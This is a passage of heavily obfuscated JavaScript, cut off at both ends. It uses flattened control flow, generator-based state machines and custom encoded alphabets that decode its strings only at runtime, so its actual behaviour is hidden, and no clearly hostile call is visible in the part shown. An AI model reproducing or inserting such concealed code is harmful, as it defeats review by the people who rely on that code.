o5ry8I6-0x32:vFDOxr(vgLC9p(r9ClJDE[gBTVHFB+0xed]))[vgLC9p(r9ClJDE[0x296])+vgLC9p(r9ClJDE[o5ry8I6+0x34c])+r9ClJDE[0x298]](TFyHXw,(0x1,upNsrn)(r9ClJDE[o5ry8I6+0x34e]),{[(0x1,upNsrn)(r9ClJDE[0x29a])]:jhf73n,[(0x1,upNsrn)(r9ClJDE[0x29b])+(0x1,upNsrn)(r9ClJDE[0x29c])]:r9ClJDE[0x1cb]});return w6ZkMW=!0x0,TFyHXw;case s4K1Gf.FthGxg9.VthbC9w+-0x3f:case-0xaa:Y3JLwpS([s4K1Gf.FthGxg9.VthbC9w,s4K1Gf.FthGxg9.LCe97j,s4K1Gf.FthGxg9.igBn3hg]=[-0x46,0x1d,0xe0],vFDOxr(vgLC9p(r9ClJDE[0xd1]))[vgLC9p(r9ClJDE[0x296])+vgLC9p(r9ClJDE[0x297])+r9ClJDE[0x298]](TFyHXw,(0x1,upNsrn)(r9ClJDE[0x299]),{[(0x1,upNsrn)(r9ClJDE[0x29a])]:jhf73n,[(0x1,upNsrn)(r9ClJDE[gBTVHFB+0x1f6])+(0x1,upNsrn)(r9ClJDE[0x29c])]:r9ClJDE[gBTVHFB+0x126]}));return w6ZkMW=!0x0,TFyHXw;case-0xce:Y3JLwpS([...XubbOhy.wNnIXI]=I4k0kY,XubbOhy.wNnIXI[r9ClJDE[o5ry8I6+0xe1]]=r9ClJDE[0x4],XubbOhy.wNnIXI[r9ClJDE[o5ry8I6+0x1ae]]=\"\\u0059\\u004e\\u0044\\u0074\\u0079\\u0051\\u005e\\u0058\\u004f\\u0068\\u0052\\u0022\\u0035\\u0056\\u0069\\u003f\\u0054\\u0062\\u0021\\u005b\\u0028\\u0043\\u0037\\u0046\\u0073\\u0049\\u0076\\u0023\\u004a\\u0033\\u0032\\u005a\\u0039\\u005d\\u0034\\u007c\\u0029\\u006e\\u0045\\u0031\\u0071\\u0055\\u003b\\u0061\\u0048\\u0057\\u002b\\u006f\\u0075\\u0070\\u003c\\u0064\\u0053\\u0067\\u007b\\u0063\\u0050\\u0042\\u005f\\u0024\\u004d\\u0065\\u0060\\u006c\\u006b\\u0066\\u0030\\u007a\\u0078\\u0025\\u004c\\u0040\\u006d\\u0041\\u006a\\u0036\\u0077\\u002e\\u002a\\u0047\\u004b\\u003e\\u0038\\u003d\\u002f\\u002c\\u0026\\u007e\\u003a\\u0072\\u007d\",s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x17b,gBTVHFB+=-0x7a);break;case-0x6c:Y3JLwpS([...yf0kM8Z.S9bBuF]=I4k0kY,yf0kM8Z.S9bBuF[r9ClJDE[0x0]]=r9ClJDE[o5ry8I6+-0xf3]);if(typeof uQxeid[yf0kM8Z.S9bBuF[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0x6c,gBTVHFB+=0x119,OcRAyl+=-0x71);break}else{Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yf0kM8Z,o5ry8I6+=-0xfd,gBTVHFB+=0x119,OcRAyl+=0xf);break}case o5ry8I6- -0x39:Y3JLwpS(wNnIXI[r9ClJDE[0x1d]]=[],wNnIXI[r9ClJDE[o5ry8I6+-0x6c]]=r9ClJDE[o5ry8I6+-0x98],s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=-0x94,gBTVHFB+=-0x1bf,OcRAyl+=0x9a);break;default:return uQxeid[S9bBuF[r9ClJDE[0x2]]]=(0x1,s4K1Gf.FthGxg9.vSnbDAd)(ZE7QTYM[S9bBuF[r9ClJDE[gBTVHFB+0xa]]]);case s4K1Gf.FthGxg9.igBn3hg+-0x93:case s4K1Gf.FthGxg9.VthbC9w+-0x1c8:Y3JLwpS(wNnIXI[r9ClJDE[0x1d]].push((wNnIXI[r9ClJDE[0x2e]]|wNnIXI[r9ClJDE[0x76]]<<wNnIXI[-r9ClJDE[0x53]])&r9ClJDE[0x15]),s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x109);break;case-0x41:return uQxeid[S9bBuF[r9ClJDE[0x2]]];case 0x64:case-0xa4:case OcRAyl-0x11b:Y3JLwpS(wNnIXI[-r9ClJDE[0x53]]=r9ClJDE[0x2],wNnIXI[r9ClJDE[o5ry8I6+0x70]]=-r9ClJDE[o5ry8I6+-0x2]);for(wNnIXI[r9ClJDE[0x30]]=r9ClJDE[0x2];wNnIXI[r9ClJDE[0x30]]<wNnIXI[r9ClJDE[gBTVHFB+0x143]];wNnIXI[r9ClJDE[o5ry8I6+0x2a]]++){wNnIXI[r9ClJDE[0x44]]=wNnIXI[r9ClJDE[gBTVHFB+0x1ee]].indexOf(wNnIXI[r9ClJDE[o5ry8I6+0x28f]][wNnIXI[r9ClJDE[0x30]]]);if(wNnIXI[r9ClJDE[0x44]]===-r9ClJDE[o5ry8I6+-0x2])continue;if(wNnIXI[r9ClJDE[0x76]]<r9ClJDE[o5ry8I6+-0x4]){wNnIXI[r9ClJDE[0x76]]=wNnIXI[r9ClJDE[0x44]]}else{Y3JLwpS(wNnIXI[r9ClJDE[0x76]]+=wNnIXI[r9ClJDE[0x44]]*r9ClJDE[0x1b],wNnIXI[r9ClJDE[gBTVHFB+0x14f]]|=wNnIXI[r9ClJDE[gBTVHFB+0x197]]<<wNnIXI[-r9ClJDE[o5ry8I6+0x4d]],wNnIXI[-r9ClJDE[0x53]]+=(wNnIXI[r9ClJDE[0x76]]&r9ClJDE[gBTVHFB+0x154])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(wNnIXI[r9ClJDE[0x1d]].push(wNnIXI[r9ClJDE[0x2e]]&r9ClJDE[gBTVHFB+0x136]),wNnIXI[r9ClJDE[0x2e]]>>=r9ClJDE[gBTVHFB+0x12d],wNnIXI[-r9ClJDE[0x53]]-=r9ClJDE[0xc])}while(wNnIXI[-r9ClJDE[gBTVHFB+0x174]]>r9ClJDE[0x16]);wNnIXI[r9ClJDE[0x76]]=-r9ClJDE[0x4]}}if(wNnIXI[r9ClJDE[0x76]]>-r9ClJDE[0x4]){Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x75,OcRAyl+=-0x77);break}else{Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x17e,OcRAyl+=-0x77);break}case s4K1Gf.FthGxg9.igBn3hg+-0x36:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,o5ry8I6+=0x156,gBTVHFB+=0xea,OcRAyl+=-0x1ef);break;case OcRAyl-0xe6:case 0x70:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.yuFVeD,o5ry8I6+=-0xea,gBTVHFB+=0x167,OcRAyl+=-0x1ef);break;case s4K1Gf.FthGxg9.LCe97j+0x4a:Y3JLwpS(wNnIXI[r9ClJDE[o5ry8I6+0x1fb]]=\"\"+(wNnIXI[r9ClJDE[0x2]]||\"\"),wNnIXI[r9ClJDE[o5ry8I6+-0x78]]=wNnIXI[r9ClJDE[0x295]].length,s4K1Gf.GoYu6A9=s4K1Gf.XubbOhy,gBTVHFB+=0xa0);break;case 0xe6:case-0x4e:return uQxeid[S9bBuF[r9ClJDE[0x2]]]=(0x1,s4K1Gf.FthGxg9.vSnbDAd)(ZE7QTYM[S9bBuF[r9ClJDE[0x2]]]);case OcRAyl-0x33:Y3JLwpS(s4K1Gf.GoYu6A9=s4K1Gf.FthGxg9,o5ry8I6+=-0x175,OcRAyl+=0x14c);break}}Y3JLwpS(w6ZkMW=void 0x0,o5ry8I6=linn21(0x5f,-0x81,-0x94).next().value);if(w6ZkMW){return o5ry8I6}}let XEAo62q=r9ClJDE[0x1ce],P5W5TdT=vgLC9p(r9ClJDE[0x29d]),w5z3xlp=vgLC9p(r9ClJDE[0x29e])+vgLC9p(r9ClJDE[0x29f])+vgLC9p(r9ClJDE[0x2a0])+vgLC9p(r9ClJDE[0x2a1])+vgLC9p(r9ClJDE[0x2a2])+vgLC9p(r9ClJDE[0x2a3])+vgLC9p(r9ClJDE[0x2a4]),TP1GjA=vgLC9p(r9ClJDE[0x2a5])+vgLC9p(r9ClJDE[0x2a6]),xgRkbuH=vFDOxr(vgLC9p(r9ClJDE[0x2a7])+r9ClJDE[0xa0])[vgLC9p(r9ClJDE[0x2a8])+vgLC9p(r9ClJDE[0x2a9])+r9ClJDE[0xa0]](vgLC9p(r9ClJDE[0x2aa])+vgLC9p(r9ClJDE[0x2ab])+vgLC9p(r9ClJDE[0x2ac])+vgLC9p(r9ClJDE[0x2ad])),x5W9f7U=r9ClJDE[0x1cb];const j0tG5PN=vgLC9p(r9ClJDE[0x2ae]),JtxWnO=vgLC9p(r9ClJDE[0x2af]),FXD_mr=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b1])+vgLC9p(r9ClJDE[0x2b2]),BqGFggs=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b3])+vgLC9p(r9ClJDE[0x2b4]),VT980KG=vgLC9p(r9ClJDE[0x2b5]),PrcT1O=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b6])+vgLC9p(r9ClJDE[0x2b7]),CxXUK9=vgLC9p(r9ClJDE[0x2b8]),gqm94kr=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2b9])+r9ClJDE[0x35],y5UgEuk=vgLC9p(r9ClJDE[0x2b0])+vgLC9p(r9ClJDE[0x2ba])+r9ClJDE[0x2bb];let JscT9uV;function m98ce_M(...TFyHXw){var jhf73n;function w6ZkMW(TFyHXw){var jhf73n=\"\\x5f\\x34\\x25\\x2f\\x3d\\x5e\\x78\\x30\\x79\\x31\\x4d\\x5a\\x69\\x6e\\x39\\x23\\x41\\x56\\x6c\\x28\\x63\\x21\\x7e\\x53\\x24\\x52\\x3c\\x4e\\x59\\x42\\x50\\x61\\x3f\\x6b\\x3a\\x29\\x3b\\x2b\\x36\\x70\\x49\\x2e\\x43\\x38\\x4f\\x5d\\x7a\\x6d\\x77\\x26\\x73\\x75\\x35\\x62\\x33\\x57\\x4b\\x64\\x4a\\x32\\x51\\x60\\x54\\x6a\\x7b\\x58\\x2c\\x3e\\x68\\x47\\x4c\\x67\\x6f\\x44\\x48\\x37\\x7c\\x45\\x2a\\x5b\\x76\\x22\\x72\\x46\\x7d\\x65\\x55\\x74\\x71\\x40\\x66\",w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM,linn21,gBTVHFB;Y3JLwpS(w6ZkMW=\"\"+(TFyHXw||\"\"),o5ry8I6=w6ZkMW.length,C8ZPwx=[],uQxeid=r9ClJDE[0x2],ZE7QTYM=r9ClJDE[0x2],linn21=-r9ClJDE[0x4]);for(gBTVHFB=r9ClJDE[0x2];gBTVHFB<o5ry8I6;gBTVHFB++){var OcRAyl=jhf73n.indexOf(w6ZkMW[gBTVHFB]);if(OcRAyl===-r9ClJDE[0x4])continue;if(linn21<r9ClJDE[0x2]){linn21=OcRAyl}else{Y3JLwpS(linn21+=OcRAyl*r9ClJDE[0x1b],uQxeid|=linn21<<ZE7QTYM,ZE7QTYM+=(linn21&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(C8ZPwx.push(uQxeid&r9ClJDE[0x15]),uQxeid>>=r9ClJDE[0xc],ZE7QTYM-=r9ClJDE[0xc])}while(ZE7QTYM>r9ClJDE[0x16]);linn21=-r9ClJDE[0x4]}}if(linn21>-r9ClJDE[0x4]){C8ZPwx.push((uQxeid|linn21<<ZE7QTYM)&r9ClJDE[0x15])}return Uhiec0(C8ZPwx)}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=w6ZkMW(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}jhf73n={get[o5ry8I6(r9ClJDE[0x2bc])+r9ClJDE[0x1f5]](){return TP1GjA}};return WDi10D=[TFyHXw,jhf73n],F44v8P(o5ry8I6(r9ClJDE[0x2bd]))}function g5AEMS(...C8ZPwx){var uQxeid={};return WDi10D=[C8ZPwx,uQxeid],F44v8P(vgLC9p(r9ClJDE[0xda]))}let vjDgRU1=g5AEMS(r9ClJDE[0x20e]),hS9DF8=g5AEMS(r9ClJDE[0x28]),RHK4ov3=g5AEMS(r9ClJDE[0xc]),yFcgQdY=g5AEMS(r9ClJDE[0x28]),JKpP1jx=g5AEMS(r9ClJDE[0xd]),OuSz9g=g5AEMS(r9ClJDE[0x28]),RHnPJMV=g5AEMS(r9ClJDE[0x19]);function CUE4P73(...TFyHXw){var jhf73n;Y3JLwpS(B5IXmtc(o5ry8I6),B5IXmtc(w6ZkMW));function w6ZkMW(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={pDJSwwP:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==0xe4)with(ZE7QTYM.FmCkRI||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){case ZE7QTYM.pDJSwwP.aYTMLIe+0x68:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case uQxeid-0x3e:Y3JLwpS(ZE7QTYM.pDJSwwP.aYTMLIe=-0x11,TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x46]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15]),ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x9e,o5ry8I6+=0x5d,C8ZPwx+=0x25,uQxeid+=-0xd0);break;case uQxeid-0x111:case-0x98:case-0x56:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x46]]<<TFyHXw[r9ClJDE[C8ZPwx+0x54]])&r9ClJDE[o5ry8I6+0x46]),ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=0xb7,uQxeid+=0x1e);break;case w6ZkMW-0x24:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[C8ZPwx+0x67]]);case ZE7QTYM.pDJSwwP.aYTMLIe+-0x17:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.OEMnKwH,w6ZkMW+=-0x124,o5ry8I6+=-0x4,C8ZPwx+=0x88,uQxeid+=0x74);break;case-0xa:case 0x7e:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x4b9,o5ry8I6+=0x1d6,C8ZPwx+=0x18f,uQxeid+=0x102);break;case-0x8c:case 0xa2:case-0x16:Y3JLwpS(ZE7QTYM.pDJSwwP.aYTMLIe=-0x49,TFyHXw[r9ClJDE[o5ry8I6+0x92]]=r9ClJDE[C8ZPwx+0x5c],TFyHXw[r9ClJDE[0x2c]]=\"\\u006b\\u004e\\u0042\\u0048\\u006d\\u004a\\u0072\\u0041\\u0055\\u0074\\u0061\\u0059\\u0064\\u0046\\u0050\\u006e\\u004d\\u0051\\u0070\\u006a\\u004b\\u0063\\u0056\\u0043\\u0058\\u0053\\u0057\\u0067\\u0045\\u0062\\u0052\\u0069\\u0047\\u006c\\u0071\\u006f\\u004c\\u0065\\u0068\\u0066\\u0049\\u0054\\u003a\\u002b\\u0044\\u005a\\u004f\\u003f\\u007c\\u003d\\u003e\\u002a\\u0075\\u0023\\u007e\\u007b\\u0031\\u0076\\u0033\\u005b\\u0032\\u002c\\u0034\\u002e\\u0060\\u0077\\u0029\\u0021\\u0037\\u002f\\u0078\\u0035\\u0030\\u005d\\u0079\\u0022\\u005f\\u0073\\u003b\\u0025\\u007a\\u0024\\u0036\\u003c\\u0038\\u005e\\u0040\\u0028\\u007d\\u0026\\u0039\",TFyHXw[r9ClJDE[0x69]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0x22]]=TFyHXw[r9ClJDE[0x69]].length,TFyHXw[r9ClJDE[w6ZkMW+-0x96]]=[],ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x135,o5ry8I6+=-0x30,C8ZPwx+=0x107,uQxeid+=0x8e);break;case-0xf4:default:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0xb0]]=r9ClJDE[o5ry8I6+0xc4],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[w6ZkMW+0x84],TFyHXw[r9ClJDE[0x46]]=-r9ClJDE[o5ry8I6+0xc6]);for(TFyHXw[r9ClJDE[o5ry8I6+0xce]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0x22]];TFyHXw[r9ClJDE[C8ZPwx+-0xa3]]++){TFyHXw[-r9ClJDE[w6ZkMW+0x340]]=TFyHXw[r9ClJDE[C8ZPwx+-0x83]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+0xeb]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[-r9ClJDE[w6ZkMW+0x340]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x46]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x46]]=TFyHXw[-r9ClJDE[0x2be]]}else{Y3JLwpS(TFyHXw[r9ClJDE[o5ry8I6+0x108]]+=TFyHXw[-r9ClJDE[C8ZPwx+0x20f]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[o5ry8I6+0xf0]]|=TFyHXw[r9ClJDE[C8ZPwx+-0x69]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x46]]&r9ClJDE[0x33])>r9ClJDE[w6ZkMW+0x9c]?r9ClJDE[w6ZkMW+0x99]:r9ClJDE[C8ZPwx+-0x97]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xd7]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[o5ry8I6+0xcc]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[o5ry8I6+0xd8]);TFyHXw[r9ClJDE[C8ZPwx+-0x69]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x46]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x14,o5ry8I6+=0x91,C8ZPwx+=-0xf9);break}else{Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=0xa3,o5ry8I6+=0x91,C8ZPwx+=-0xf9,uQxeid+=0x1e);break}case w6ZkMW-0x54:case-0xfa:case 0x3a:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x141,o5ry8I6+=-0x12f,C8ZPwx+=0x11e,uQxeid+=0x8b);break;case w6ZkMW-0x164:Y3JLwpS(ZE7QTYM.FmCkRI=ZE7QTYM.pDJSwwP,w6ZkMW+=-0x61,o5ry8I6+=0x267,C8ZPwx+=-0x127);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xb3,-0x92,-0x58,-0x55).next().value);if(jhf73n){return w6ZkMW}}function o5ry8I6(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=w6ZkMW(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}jhf73n={get[o5ry8I6(r9ClJDE[0x2bf])+r9ClJDE[0x15e]](){return JscT9uV},set[o5ry8I6(r9ClJDE[0x2c0])](TFyHXw){JscT9uV=TFyHXw},get[o5ry8I6(r9ClJDE[0x2c1])](){return XEAo62q},get[o5ry8I6(r9ClJDE[0x2c2])](){return P5W5TdT},set[o5ry8I6(r9ClJDE[0x2c2])](TFyHXw){P5W5TdT=TFyHXw},get[o5ry8I6(r9ClJDE[0x2c3])](){Y3JLwpS(B5IXmtc(jhf73n),B5IXmtc(TFyHXw));function TFyHXw(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={_yt7nL:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==-0x4d)with(ZE7QTYM.w1w2zD||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){case w6ZkMW!=-0xd0&&w6ZkMW- -0x16:default:case-0x6b:Y3JLwpS(ZE7QTYM._yt7nL.BOinnT=-0x5c,TFyHXw[r9ClJDE[o5ry8I6+0xed]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[C8ZPwx+-0x59]]=\"\\u0075\\u0050\\u0055\\u006d\\u0045\\u0073\\u0047\\u0059\\u0077\\u0069\\u004b\\u002c\\u0032\\u003c\\u0041\\u0030\\u0028\\u003a\\u0042\\u0043\\u0061\\u005f\\u0038\\u0065\\u0040\\u0048\\u0022\\u004f\\u0058\\u0036\\u002f\\u0071\\u0057\\u0051\\u0021\\u0024\\u0034\\u006b\\u0035\\u004a\\u0076\\u004e\\u0062\\u005d\\u005a\\u0072\\u006f\\u003f\\u004d\\u007c\\u007e\\u0078\\u0079\\u0025\\u0066\\u0067\\u0068\\u0060\\u003d\\u0070\\u0026\\u005e\\u002a\\u007a\\u0037\\u0044\\u0029\\u0031\\u0046\\u0033\\u0074\\u0023\\u002e\\u0056\\u0054\\u006e\\u003e\\u002b\\u0039\\u0049\\u0064\\u006c\\u005b\\u007b\\u004c\\u0052\\u007d\\u0053\\u006a\\u0063\\u003b\",TFyHXw[r9ClJDE[C8ZPwx+-0x11d]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[w6ZkMW+0xeb]].length,TFyHXw[r9ClJDE[w6ZkMW+0xf8]]=[],TFyHXw[r9ClJDE[w6ZkMW+0x118]]=r9ClJDE[C8ZPwx+-0x11c],ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=0x188,o5ry8I6+=0x26,C8ZPwx+=-0xe0,uQxeid+=-0xa3);break;case 0x5a:case w6ZkMW- -0x7e:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case 0x94:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x28,o5ry8I6+=-0xce,C8ZPwx+=0x72,uQxeid+=-0xb9);break;case ZE7QTYM._yt7nL.BOinnT+0x27:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM.Hy3j_BL,w6ZkMW+=-0x1b0,o5ry8I6+=-0x9c,C8ZPwx+=0x1c2,uQxeid+=-0x15);break;case 0x64:case 0x1c:case C8ZPwx-0x17:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=0x56,o5ry8I6+=0x3e,C8ZPwx+=0x2b,uQxeid+=-0x97);break;case-0xac:case 0xe5:case-0x52:Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x56,o5ry8I6+=0x196,C8ZPwx+=-0x151,uQxeid+=-0x3a);break;case C8ZPwx-0x86:case 0x70:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case C8ZPwx-0xe7:case 0xbd:case-0x8b:Y3JLwpS(TFyHXw[r9ClJDE[0x32]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[w6ZkMW+-0x88]]=-r9ClJDE[C8ZPwx+-0x3a]);for(TFyHXw[-r9ClJDE[0xa5]]=r9ClJDE[w6ZkMW+-0x9c];TFyHXw[-r9ClJDE[o5ry8I6+0x16c]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[-r9ClJDE[0xa5]]++){TFyHXw[r9ClJDE[w6ZkMW+-0x6d]]=TFyHXw[r9ClJDE[o5ry8I6+0x18c]].indexOf(TFyHXw[r9ClJDE[w6ZkMW+-0x9d]][TFyHXw[-r9ClJDE[0xa5]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x16]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[o5ry8I6+0xdd]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x16]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[w6ZkMW+-0x6c]],TFyHXw[r9ClJDE[C8ZPwx+-0xc]]+=(TFyHXw[r9ClJDE[0x16]]&r9ClJDE[o5ry8I6+0xfa])>r9ClJDE[o5ry8I6+0xe1]?r9ClJDE[o5ry8I6+0xde]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[C8ZPwx+-0x30]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+0xdc]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[o5ry8I6+0xf9]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x32]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x16]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0x88]]>-r9ClJDE[0x4]){Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x8,o5ry8I6+=0xb4,C8ZPwx+=-0xc1,uQxeid+=0x21);break}else{Y3JLwpS(ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x82,o5ry8I6+=0x13c,C8ZPwx+=-0xc1,uQxeid+=0x21);break}case ZE7QTYM._yt7nL.BOinnT+-0x41:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[C8ZPwx+0xb1]]|TFyHXw[r9ClJDE[0x16]]<<TFyHXw[r9ClJDE[0x32]])&r9ClJDE[0x15]),ZE7QTYM.w1w2zD=ZE7QTYM._yt7nL,w6ZkMW+=-0x7a,o5ry8I6+=0x88);break;case C8ZPwx- -0xb8:ZE7QTYM._yt7nL.BOinnT=-0x57;return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]]);case ZE7QTYM._yt7nL.BOinnT+-0x33:case-0xf1:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0xe]])}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0xea,-0xed,0x11e,-0x1b).next().value);if(jhf73n){return w6ZkMW}}function jhf73n(...jhf73n){jhf73n[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[jhf73n[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[jhf73n[r9ClJDE[0x2]]]=TFyHXw(ZE7QTYM[jhf73n[r9ClJDE[0x2]]])}return uQxeid[jhf73n[r9ClJDE[0x2]]]}if(jhf73n(r9ClJDE[0x2c4])in ifcxFD){w6ZkMW()}function w6ZkMW(){var TFyHXw,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,C8ZPwx,uQxeid,ZE7QTYM={fsJ8s8W:{}}){while(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid!==-0x7b)with(ZE7QTYM.gzc1hhH||ZE7QTYM)switch(w6ZkMW+o5ry8I6+C8ZPwx+uQxeid){default:Y3JLwpS([ZE7QTYM.fsJ8s8W.Kaex4U,ZE7QTYM.fsJ8s8W.cp7kp_,ZE7QTYM.fsJ8s8W.NRSgkY]=[0x39,0xa,0x1b],ZE7QTYM.gzc1hhH=ZE7QTYM.V7RW8K,w6ZkMW+=-0x32,o5ry8I6+=-0x11a,C8ZPwx+=0x16b);break;case-0x11:case-0x27:Y3JLwpS([ZE7QTYM.fsJ8s8W.Kaex4U,ZE7QTYM.fsJ8s8W.cp7kp_,ZE7QTYM.fsJ8s8W.NRSgkY]=[-0x42,-0xc9,-0x62],fsJ8s8W.NYH1BPm=function(w6ZkMW,o5ry8I6,C8ZPwx){var uQxeid={};if(C8ZPwx.length!==w6ZkMW.length+o5ry8I6.length)return r9ClJDE[0x1cb];return(0x1,fsJ8s8W.u_NhOK)(w6ZkMW,o5ry8I6,C8ZPwx,r9ClJDE[0x2],r9ClJDE[0x2],r9ClJDE[0x2],uQxeid)},fsJ8s8W.u_NhOK=B5IXmtc(function(...w6ZkMW){var o5ry8I6,C8ZPwx;function*uQxeid(C8ZPwx,uQxeid,ZE7QTYM,TFyHXw={JFaKQa:{}}){while(C8ZPwx+uQxeid+ZE7QTYM!==0x5d)with(TFyHXw.K5Mm3ZA||TFyHXw)switch(C8ZPwx+uQxeid+ZE7QTYM){case ZE7QTYM- 